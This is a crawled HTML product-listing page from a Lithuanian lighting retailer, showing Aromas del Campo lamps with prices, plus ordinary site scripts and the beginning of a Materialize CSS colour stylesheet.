                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20084');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20084');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pakabinamas-sviestuvas-dussa-2700k-9w-c1307"> <img alt="Pakabinamas šviestuvas DUSSA 2700K 9W C1307" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1307-Dussa-Aromas-pakabinamas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/C1307-Dussa-Aromas-pakabinamas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pakabinamas šviestuvas DUSSA 2700K 9W C1307</h5> <h6>Aromas del Campo, Ispanija | Pakabinami šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 220.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20083'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpakabinamas-sviestuvas-dussa-2700k-9w-c1307&description=Pakabinamas+%C5%A1viestuvas+DUSSA+2700K+9W+C1307+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FC1307-Dussa-Aromas-pakabinamas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20083');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20083');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="pastatomas-sviestuvas-dira-p1185"> <img alt="Pastatomas šviestuvas DIRA P1185" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/P1185-Dira-Aromas-pastatomas-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/P1185-Dira-Aromas-pastatomas-sviestuvas-ardena-2-340x300.jpg"> <h5>Pastatomas šviestuvas DIRA P1185</h5> <h6>Aromas del Campo, Ispanija | Toršerai, pastatomi šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 387.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20082'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fpastatomas-sviestuvas-dira-p1185&description=Pastatomas+%C5%A1viestuvas+DIRA+P1185+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FP1185-Dira-Aromas-pastatomas-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20082');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20082');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="stalinis-sviestuvas-bion-2700k-5w-s1306"> <img alt="Stalinis šviestuvas BION 2700K 5W S1306" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1306-Bion-Aromas-stalinis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1306-Bion-Aromas-stalinis-sviestuvas-ardena-2-340x300.jpg"> <h5>Stalinis šviestuvas BION 2700K 5W S1306</h5> <h6>Aromas del Campo, Ispanija | Staliniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 358.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20081'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fstalinis-sviestuvas-bion-2700k-5w-s1306&description=Stalinis+%C5%A1viestuvas+BION+2700K+5W+S1306+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FS1306-Bion-Aromas-stalinis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20081');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20081');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="sieninis-sviestuvas-bion-2700k-5w-a1306"> <img alt="Sieninis šviestuvas BION 2700K 5W A1306" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1306-Bion-Aromas-sieninis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1306-Bion-Aromas-sieninis-sviestuvas-ardena-2-340x300.jpg"> <h5>Sieninis šviestuvas BION 2700K 5W A1306</h5> <h6>Aromas del Campo, Ispanija | Sieniniai šviestuvai</h6> <div class="delivery-term ">Prekės paruošimas ir pristatymas 2-3 dienos.</div> <h4> <span class="old-price text-center">
                                € 213.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker  in-stock"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Turime ekspozicijoje                                    </div> </div> </div> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20080'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fsieninis-sviestuvas-bion-2700k-5w-a1306&description=Sieninis+%C5%A1viestuvas+BION+2700K+5W+A1306+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FA1306-Bion-Aromas-sieninis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20080');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20080');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="stalinis-sviestuvas-bally-3000k-5w-s1305"> <img alt="Stalinis šviestuvas BALLY 3000K 5W S1305" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1305-Bally-Aromas-stalinis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1305-Bally-Aromas-stalinis-sviestuvas-ardena-2-340x300.jpg"> <h5>Stalinis šviestuvas BALLY 3000K 5W S1305</h5> <h6>Aromas del Campo, Ispanija | Staliniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 237.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20079'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fstalinis-sviestuvas-bally-3000k-5w-s1305&description=Stalinis+%C5%A1viestuvas+BALLY+3000K+5W+S1305+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FS1305-Bally-Aromas-stalinis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20079');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20079');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="stalinis-sviestuvas-nooi-3000k-5w-s1276"> <img alt="Stalinis šviestuvas NOOI 3000K 5W S1276" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1276-Nooi-Aromas-stalinis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/S1276-Nooi-Aromas-stalinis-sviestuvas-ardena-2-340x300.jpg"> <h5>Stalinis šviestuvas NOOI 3000K 5W S1276</h5> <h6>Aromas del Campo, Ispanija | Staliniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 237.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20078'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fstalinis-sviestuvas-nooi-3000k-5w-s1276&description=Stalinis+%C5%A1viestuvas+NOOI+3000K+5W+S1276+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FS1276-Nooi-Aromas-stalinis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20078');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20078');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> <div class="item-block col-xs-12 col-sm-4 col-md-4 col-lg-4 product-item"> <a href="sieninis-sviestuvas-nooi-2700k-5w-a1276"> <img alt="Sieninis šviestuvas NOOI 2700K 5W A1276" class="img-responsive" src="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1276-Nooi-Aromas-sieninis-sviestuvas-ardena-1-340x300.jpg" data-crossfade="https://www.sviestuvai.lt/image/cache/catalog/products/REST/AROMAS/A1276-Nooi-Aromas-sieninis-sviestuvas-ardena-2-340x300.jpg"> <h5>Sieninis šviestuvas NOOI 2700K 5W A1276</h5> <h6>Aromas del Campo, Ispanija | Sieniniai šviestuvai</h6> <div class="delivery-term long">Pristatymas iki 30-45 d.d.</div> <h4> <span class="old-price text-center">
                                € 223.00                                                            </span> </h4> <div class="item-sticker-wrapper"> <div class="item-sticker pinterest"  onclick="event.stopPropagation(); pinterest('20077'); window.open('https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sviestuvai.lt%2Fsieninis-sviestuvas-nooi-2700k-5w-a1276&description=Sieninis+%C5%A1viestuvas+NOOI+2700K+5W+A1276+Sviestuvai.lt&media=https%3A%2F%2Fwww.sviestuvai.lt%2Fimage%2Fcatalog%2Fproducts%2FREST%2FAROMAS%2FA1276-Nooi-Aromas-sieninis-sviestuvas-ardena-1.jpg', '_blank'); return false;"
                            style="z-index: 999;"> <div class="sticker-hover"> <div class="triangle"></div> <div class="sticker-hover-inner">
                                        Išsaugokite pinterest board'e
                                    </div> </div> </div> </div> </a> <div class="text-center"><div class="add-to-cart-inline" onclick="cart.add('20077');"><img src="/image/templates/shopping-bag.svg" alt="">Į krepšelį</div></div> <button type="button" data-toggle="tooltip" title="Pridėti į pageidavimų sąrašą" onclick="wishlist.add('20077');" class="btn-wishlist "><i class="fa fa-heart"></i></button> </div> </div> </div> <div class="pages"> <div class="pagination-container"> <ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.sviestuvai.lt/Aromas-del-Campo-Ispanija&page=2&manufacturer[]=100">2</a></li><li><a href="https://www.sviestuvai.lt/Aromas-del-Campo-Ispanija&page=3&manufacturer[]=100">3</a></li><li><a href="https://www.sviestuvai.lt/Aromas-del-Campo-Ispanija&page=4&manufacturer[]=100">4</a></li><li><a href="https://www.sviestuvai.lt/Aromas-del-Campo-Ispanija&page=5&manufacturer[]=100">5</a></li><li><a href="https://www.sviestuvai.lt/Aromas-del-Campo-Ispanija&page=2&manufacturer[]=100">&gt;</a></li><li><a href="https://www.sviestuvai.lt/Aromas-del-Campo-Ispanija&page=5&manufacturer[]=100">&gt;|</a></li></ul> </div> </div> </div> <div class="mar-top"></div> </div> </div> <div class="container-fluid"> <footer class="footer"> <div class="container-fluid"> <div class=""> <div class="container"> <div class="row"> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-col1"> <h4>Sviestuvai.lt</h4> <ul class="footer-menu"> <li><a href="/apie-mus">Apie mus</a></li> <li><a href="/kontaktai">Kontaktai</a></li> <li><a href="/taisykles">Parduotuvės taisyklės</a></li> <li><a href="https://www.sviestuvai.lt/grazinimo-forma">Grąžinimo forma</a></li> </ul> <ul class="footer-copyright"> <li>@ 2026 Ardena UAB</li> </ul> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-col2"> <h4>Susisiekime</h4> <div>+370 (618) 44 333</div> <div>info@sviestuvai.lt</div> <div>ARDENA, UAB</div> <div>Įmonės kodas: 221508790</div> <div>PVM mok. kodas: LT215087917</div> <div>Vytenio g. 20, Vilnius, LT - 03229</div> <div>Lietuva</div> <div><img src="catalog/view/theme/default/image/card.svg"></div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-col3"> <h4>Bendraukime socialiniuose tinkluose</h4> <div class="icons"> <div class="facebook-icon small-line"><a href="https://www.facebook.com/sviestuvai.lt/" target="_blank"></a></div> <div class="instagram-icon small-line"><a href="https://www.instagram.com/ardena_lt/" target="_blank"></a></div> </div> <div class="fb-widget"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsviestuvai.lt%2F&tabs&width=228&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=202654969782908" width="228" height="72" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 footer-col4 newsletter-block"> <form class="form-inline newsletter-footer-form"> <div class="form-group"> <label class="need-newsletter-label">Užsiprenumeruoti naujienlaiškį</label> </div> <div class="newsletter-email-title">
                        Įveskite savo el. pašto adresą                    </div> <div class="form-group newsletter-email-holder"> <input id="newsletter-email" name="newsletter_email" type="text" placeholder="El. paštas" class="form-control newsletter-email"> </div> <div class="form-group"> <button type="button" class="add-to-cart-newbtn send-newsletter-btn">
                            Siųsti                            <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32"> <path stroke-dasharray="19.79 19.79" stroke-dashoffset="0" fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/> </svg> </button> </div> </form> </div> </div> </div> </div> </div> </footer> </div> <div class="modal fade" id="cartModal"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-body" id="cartModalContent"> </div> </div> </div> </div> <div class="modal fade" id="requestModal"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button> <h3 class="modal-title">Turite klausimų? Teiraukitės</h3> </div> <div class="modal-body container-fluid"> <div>&nbsp;</div> <div class="alert alert-success col-xs-12" id="requestSuccess" style="display:none; margin:0 15px 15px 15px; width:calc(100% - 30px);">Dėkojame, Jūsų klausimas išsiustas sėkmingai. Atsakysime Jums artimiausiu metu</div> <div class="alert alert-danger col-xs-12" id="requestError" style="display:none; margin-bottom:15px;">Prašome užpildyti visus laukus.</div> <div class="row0" id="requestForm"> <div class="col-xs-12 col-sm-6 mb-3"> <div class="form-group"> <label for="requestName">Jūsų vardas</label> <input type="text" name="name" class="form-control" id="requestName" placeholder=""> </div> </div> <div class="col-xs-12 col-sm-6 mb-3"> <div class="form-group"> <label for="requestSurname">Pavardė</label> <input type="text" name="surname" class="form-control" id="requestSurname" placeholder=""> </div> </div> <div class="col-xs-12 col-sm-6 mb-3"> <div class="form-group"> <label for="requestEmail">El. pašto adresas</label> <input type="text" name="email" class="form-control" id="requestEmail" placeholder=""> </div> </div> <div class="col-xs-12 col-sm-6 mb-3"> <div class="form-group"> <label for="requestPhone">Telefono numeris</label> <input type="text" name="phone" class="form-control" id="requestPhone" placeholder=""> </div> </div> <div class="col-xs-12 col-sm-12"> <div class="form-group"> <label for="requestMessage">Jūsų klausimas</label> <textarea name="message" class="form-control materialize-textarea" id="requestMessage"></textarea> </div> </div> </div> </div> <div class="modal-footer"> <button type="button" class="btn btn-default" data-dismiss="modal">Uždaryti</button> <button type="button" class="btn btn-primary" id="requestSend" onclick="RequestSend()">Siųsti klausimą</button> </div> </div> </div> </div> <script>
    function uzklausa() {
        $('#requestModal').modal();
    }
    function RequestSend() {
        let data = {
            name: $('#requestName').val(),
            surname: $('#requestSurname').val(),
            email: $('#requestEmail').val(),
            phone: $('#requestPhone').val(),
            message: $('#requestMessage').val(),
            url: window.location.href
        };

        let error = false;
        if(data.name.length < 2) {error = true;}
        if(!validateEmail2(data.email)) {error = true;}
        if(data.phone.length < 7) {error = true;}
        if(data.message.length < 8) {error = true;}

        if(error) {
            $('#requestError').show();
            return;
        }

        $('#requestSend').css('opacity', '0.15');

        jQuery.ajax({
            url: "index.php?route=tool/request/send", type: "post", data: data, dataType: "json",
            success: function (result) {
                if(result.success) {
                    $('#requestForm').hide();
                    $('#requestSuccess').show();
                    $('#requestError').hide();
                    $('#requestSend').hide();
                }
            }
        });
    }
    function validateEmail2(email) {
        const re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        return re.test(String(email).toLowerCase());
    }
</script> <div id="is-logged"></div> <div id="temp" style="display:none"></div> <script src="/catalog/view/javascript/jquery/jquery.scrollbar.min.js"></script> <script src="/catalog/view/javascript/materialize.js"></script> <script src="/catalog/view/javascript/jquery/jquery.fancybox.js"></script> <script src="/catalog/view/javascript/dropdown.js"></script> <script src="/catalog/view/javascript/modernizr.js"></script> <script src="/catalog/view/javascript/darktooltip/jquery.darktooltip.min.js"></script> <script src="/catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script> <script src="/catalog/view/javascript/jquery.panzoom.min.js"></script> <script src="/catalog/view/javascript/hammer.min.js"></script> <script src="/catalog/view/javascript/main.js?0610"></script> <script>
    $(document).ready(function() {

    if($('.city-address').length) {
    $('.city-address .contact-block p').each(function() {
    let html = $(this).html();

    html = html.replace(
      /([a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,})/g,
      '<a href="mailto:$1">$1</a>'
    );

    html = html.replace(
      /(\+370[\s\(]*\d{3}[\)\s]*\d{2,3}[\s]*\d{2,3})/g,
      function (match) {
        const cleaned = match.replace(/[\s\(\)]/g, ''); // remove spaces and parentheses
        return '<a href="tel:' + cleaned + '">' + match + '</a>';
      }
    );

    $(this).html(html);
  });
  }
    if($('.footer-col2').length) {
    $('.footer-col2 div').each(function() {
    let html = $(this).html();

    html = html.replace(
      /([a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,})/g,
      '<a href="mailto:$1">$1</a>'
    );

    html = html.replace(
      /(\+370[\s\(]*\d{3}[\)\s]*\d{2,3}[\s]*\d{2,3})/g,
      function (match) {
        const cleaned = match.replace(/[\s\(\)]/g, ''); // remove spaces and parentheses
        return '<a href="tel:' + cleaned + '">' + match + '</a>';
      }
    );

    $(this).html(html);
  });
  }
         $('body').on('click', 'a[href^="tel:"]', function() {
          window.dataLayer.push({
            'event': 'contact',
            'contact_method': 'phone',
            'contact_value': $(this).attr('href').replace('tel:', '')
          });
        });

        $('body').on('click', 'a[href^="mailto:"]', function() {
          window.dataLayer.push({
            'event': 'contact',
            'contact_method': 'email',
            'contact_value': $(this).attr('href').replace('mailto:', '')
          });
        });

     $('#show-filters').click(function(event) {
         $('.filter-left').toggleClass('active');
     });   

     $(document).click(function(event) {
        if(!$(event.target).closest('#show-filters, .filter-left').length) {
            if ($('.filter-left').hasClass('active')) {
                $('.filter-left').toggleClass('active');
            }

        }
    });
 });
</script> <div id="cookies_bar"> <div class="container"> <div class="checkboxes-info"> <div class="description"> <p><strong>www.sviestuvai.lt puslapyje yra naudojami slapukai.</strong></p> <p>Naršydami toliau Jūs sutinkate su būtinaisiais slapukais. Taip pat galite sutikti ir su kitų slapukų naudojimu.</p> </div> <div class="checkboxes"> <label for="g-necessary"> <input type="checkbox" name="g_necessary" id="g-necessary" value="1" checked="checked" disabled="disabled" aria-label="Būtini"> <span class="checkmark"></span> <span>Būtini</span> </label> <label for="g-provisions"> <input type="checkbox" name="g_provisions" id="g-provisions" value="1" aria-label="Nuostatos"> <span class="checkmark"></span> <span>Nuostatos</span> </label> <label for="g-statisics"> <input type="checkbox" name="g_statisics" id="g-statisics" value="1" aria-label="Statistika"> <span class="checkmark"></span> <span>Statistika</span> </label> <label for="g-marketing"> <input type="checkbox" name="g_marketing"  id="g-marketing" value="1" aria-label="Rinkodara"> <span class="checkmark"></span> <span>Rinkodara</span> </label> </div> <a href="https://www.sviestuvai.lt/privatumo-politika" title="Išsamią informaciją rasite privatumo politikos puslapyje">Išsamią informaciją rasite privatumo politikos puslapyje</a> </div> <div class="btns"> <button type="button" id="mark-all" aria-label="Patvirtinti visus">Patvirtinti visus</button> <button type="button" id="mark-checked" aria-label="Patvirtinti pažymėtus">Patvirtinti pažymėtus</button> </div> </div> </div> </body></html><script>
$(document).ready(function () {
    p = new paginator();
    p.main();
    p.clickHook();
});


</script>



--- FILE ---
content_type: text/css
request_url: https://www.sviestuvai.lt/catalog/view/theme/default/stylesheet/materialize.css
body_size: 24741
content:
.materialize-red.lighten-5{background-color:#fdeaeb !important;}
.materialize-red-text.text-lighten-5{color:#fdeaeb !important;}
.materialize-red.lighten-4{background-color:#f8c1c3 !important;}
.materialize-red-text.text-lighten-4{color:#f8c1c3 !important;}
.materialize-red.lighten-3{background-color:#f3989b !important;}
.materialize-red-text.text-lighten-3{color:#f3989b !important;}
.materialize-red.lighten-2{background-color:#ee6e73 !important;}
.materialize-red-text.text-lighten-2{color:#ee6e73 !important;}
.materialize-red.lighten-1{background-color:#ea454b !important;}
.materialize-red-text.text-lighten-1{color:#ea454b !important;}
.materialize-red{background-color:#e51c23 !important;}
.materialize-red-text{color:#e51c23 !important;}
.materialize-red.darken-1{background-color:#d0181e !important;}
.materialize-red-text.text-darken-1{color:#d0181e !important;}
.materialize-red.darken-2{background-color:#b9151b !important;}
.materialize-red-text.text-darken-2{color:#b9151b !important;}
.materialize-red.darken-3{background-color:#a21318 !important;}
.materialize-red-text.text-darken-3{color:#a21318 !important;}
.materialize-red.darken-4{background-color:#8b1014 !important;}
.materialize-red-text.text-darken-4{color:#8b1014 !important;}
.red.lighten-5{background-color:#FFEBEE !important;}
.red-text.text-lighten-5{color:#FFEBEE !important;}
.red.lighten-4{background-color:#FFCDD2 !important;}
.red-text.text-lighten-4{color:#FFCDD2 !important;}
.red.lighten-3{background-color:#EF9A9A !important;}
.red-text.text-lighten-3{color:#EF9A9A !important;}
.red.lighten-2{background-color:#E57373 !important;}
.red-text.text-lighten-2{color:#E57373 !important;}
.red.lighten-1{background-color:#EF5350 !important;}
.red-text.text-lighten-1{color:#EF5350 !important;}
.red{background-color:#F44336 !important;}
.red-text{color:#F44336 !important;}
.red.darken-1{background-color:#E53935 !important;}
.red-text.text-darken-1{color:#E53935 !important;}
.red.darken-2{background-color:#D32F2F !important;}
.red-text.text-darken-2{color:#D32F2F !important;}
.red.darken-3{background-color:#C62828 !important;}
.red-text.text-darken-3{color:#C62828 !important;}
.red.darken-4{background-color:#B71C1C !important;}
.red-text.text-darken-4{color:#B71C1C !important;}
.red.accent-1{background-color:#FF8A80 !important;}
.red-text.text-accent-1{color:#FF8A80 !important;}
.red.accent-2{background-color:#FF5252 !important;}
.red-text.text-accent-2{color:#FF5252 !important;}
.red.accent-3{background-color:#FF1744 !important;}
.red-text.text-accent-3{color:#FF1744 !important;}
.red.accent-4{background-color:#D50000 !important;}
.red-text.text-accent-4{color:#D50000 !important;}
.pink.lighten-5{background-color:#fce4ec !important;}
.pink-text.text-lighten-5{color:#fce4ec !important;}
.pink.lighten-4{background-color:#f8bbd0 !important;}
.pink-text.text-lighten-4{color:#f8bbd0 !important;}
.pink.lighten-3{background-color:#f48fb1 !important;}
.pink-text.text-lighten-3{color:#f48fb1 !important;}
.pink.lighten-2{background-color:#f06292 !important;}
.pink-text.text-lighten-2{color:#f06292 !important;}
.pink.lighten-1{background-color:#ec407a !important;}
.pink-text.text-lighten-1{color:#ec407a !important;}
.pink{background-color:#e91e63 !important;}
.pink-text{color:#e91e63 !important;}
.pink.darken-1{background-color:#d81b60 !important;}
.pink-text.text-darken-1{color:#d81b60 !important;}
.pink.darken-2{background-color:#c2185b !important;}
.pink-text.text-darken-2{color:#c2185b !important;}
.pink.darken-3{background-color:#ad1457 !important;}
.pink-text.text-darken-3{color:#ad1457 !important;}
.pink.darken-4{background-color:#880e4f !important;}
.pink-text.text-darken-4{color:#880e4f !important;}
.pink.accent-1{background-color:#ff80ab !important;}
.pink-text.text-accent-1{color:#ff80ab !important;}
.pink.accent-2{background-color:#ff4081 !important;}
.pink-text.text-accent-2{color:#ff4081 !important;}
.pink.accent-3{background-color:#f50057 !important;}
.pink-text.text-accent-3{color:#f50057 !important;}
.pink.accent-4{background-color:#c51162 !important;}
.pink-text.text-accent-4{color:#c51162 !important;}
.purple.lighten-5{background-color:#f3e5f5 !important;}
.purple-text.text-lighten-5{color:#f3e5f5 !important;}
.purple.lighten-4{background-color:#e1bee7 !important;}
.purple-text.text-lighten-4{color:#e1bee7 !important;}
.purple.lighten-3{background-color:#ce93d8 !important;}
.purple-text.text-lighten-3{color:#ce93d8 !important;}
.purple.lighten-2{background-color:#ba68c8 !important;}
.purple-text.text-lighten-2{color:#ba68c8 !important;}
.purple.lighten-1{background-color:#ab47bc !important;}
.purple-text.text-lighten-1{color:#ab47bc !important;}
.purple{background-color:#9c27b0 !important;}
.purple-text{color:#9c27b0 !important;}
.purple.darken-1{background-color:#8e24aa !important;}
.purple-text.text-darken-1{color:#8e24aa !important;}
.purple.darken-2{background-color:#7b1fa2 !important;}
.purple-text.text-darken-2{color:#7b1fa2 !important;}
.purple.darken-3{background-color:#6a1b9a !important;}
.purple-text.text-darken-3{color:#6a1b9a !important;}
.purple.darken-4{background-color:#4a148c !important;}
.purple-text.text-darken-4{color:#4a148c !important;}
.purple.accent-1{background-color:#ea80fc !important;}
.purple-text.text-accent-1{color:#ea80fc !important;}
.purple.accent-2{background-color:#e040fb !important;}
.purple-text.text-accent-2{color:#e040fb !important;}
.purple.accent-3{background-color:#d500f9 !important;}
.purple-text.text-accent-3{color:#d500f9 !important;}
.purple.accent-4{background-color:#aa00ff !important;}
.purple-text.text-accent-4{color:#aa00ff !important;}
.deep-purple.lighten-5{background-color:#ede7f6 !important;}
.deep-purple-text.text-lighten-5{color:#ede7f6 !important;}
.deep-purple.lighten-4{background-color:#d1c4e9 !important;}
.deep-purple-text.text-lighten-4{color:#d1c4e9 !important;}
.deep-purple.lighten-3{background-color:#b39ddb !important;}
.deep-purple-text.text-lighten-3{color:#b39ddb !important;}
.deep-purple.lighten-2{background-color:#9575cd !important;}
.deep-purple-text.text-lighten-2{color:#9575cd !important;}
.deep-purple.lighten-1{background-color:#7e57c2 !important;}
.deep-purple-text.text-lighten-1{color:#7e57c2 !important;}
.deep-purple{background-color:#673ab7 !important;}
